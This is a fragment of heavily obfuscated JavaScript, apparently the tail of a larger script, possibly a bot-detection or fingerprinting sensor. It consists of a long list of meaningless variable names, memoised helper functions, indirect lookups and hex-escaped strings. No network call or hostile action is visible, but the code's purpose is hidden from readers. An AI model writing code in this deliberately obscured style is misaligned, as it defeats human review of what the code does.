cfz,rT,xPz,Gdz,sKz,S1z,Dxz,X9,q9,BC,br,Z7,xB,LVz,dAz,Ndz,Ttz,rrz,Pdz,ggz,YGz,G4z,X3z,mrz,IUz,X0z,Ygz,xgz,PGz,z8z,Qqz,Xm,tG,TDz,fZz,tAz,UUz,l3z,wPz,sVz,Krz,LLz,ckz,Q9z,mWz,pC,jxz,Zfz,EL,pS,lG,U1z,rB,Ck,MUz,sC,g7,Ks,R7,IT,cT,lC,VVz,Nnz,Q0z,GI,I5z,wYY,Rbz,grz,Zkz,Phz,MCz,Gmz,Ezz,OTz,wrz,LSz,wVz,EMz,A4z,Xlz,pbz,IVz,ZZz,xZz,tbz,l6z,kWz,PPz,kRz,t4z,Lwz,qGz,PEY,tJz,cUz,jEY,wAz,J1z,LAz,Q3Y,CUY,zjY,X8Y,C5z,YEY,Vcz,B5Y,pdY,REY,Y3Y,KTz,Bpz,F5Y,xdY,pIz,m8Y,CIz,Ifz,qtz,gvY,P8Y,DzY,T2Y;var HD;function x4(){var GnY=function(){};x4=function(){return GnY;};return GnY;}function Ql(){var nZY=function(){};Ql=function(){return nZY;};return nZY;}function cO(pOY){return UG()[pOY];}var Hk;var fGz;var TF;var At;var XQ;var g9;var sG;function vW(){var HPY=[];vW=function(){return HPY;};return HPY;}var ZhY;var dRY;var Zm;var gn;var D4;function AD(fRY){return jm()[fRY];}var cS;var Gq;function bW(wgY){return UG()[wgY];}var Ph;var gGz;var pr;var rK;var Qn;function MQY(CnY,VOY){var DKY=function(){};tW.push(L9z);DKY[OQ()[cO(Tw)].apply(null,[qx,UL,UO(UO([])),v5])][xO()[Jt(Tw)](vw,UV,zc,WM)]=CnY;DKY[OQ()[cO(Tw)](qx,Cq,KW,v5)][Hl()[bW(Tw)](qM,RW,jw)]=function(sbY){var UhY;tW.push(vMz);return UhY=this[OQ()[cO(ph)].call(null,hO,tl,RZ,Mwz)]=VOY(sbY),tW.pop(),UhY;};DKY[gh(typeof OQ()[cO(bb)],cQ([],[][[]]))?OQ()[cO(Tw)].call(null,qx,BO,st,v5):OQ()[cO(fh)].call(null,EEz,Ol,jZ,Opz)][xO()[Jt(ph)](UO(UO({})),HV,B1,nXz)]=function(){tW.push(E5z);var ZnY;return ZnY=this[OQ()[cO(ph)](hO,bb,Uc,jGz)]=VOY(this[OQ()[cO(ph)](hO,I1,w4,jGz)]),tW.pop(),ZnY;};var nhY;return tW.pop(),nhY=new DKY(),nhY;}var LV;return tn.call(this,lN);var tpz;function Hl(){var zZY={};Hl=function(){return zZY;};return zZY;}function c0(kRY){return jm()[kRY];}function ES(gOY){return jm()[gOY];}function Jt(fgY){return UG()[fgY];}function QA(){var HOY=[]['\x6b\x65\x79\x73']();QA=function(){return HOY;};return HOY;}var CJ;var kL;var zV;var K4Y;Gq;}());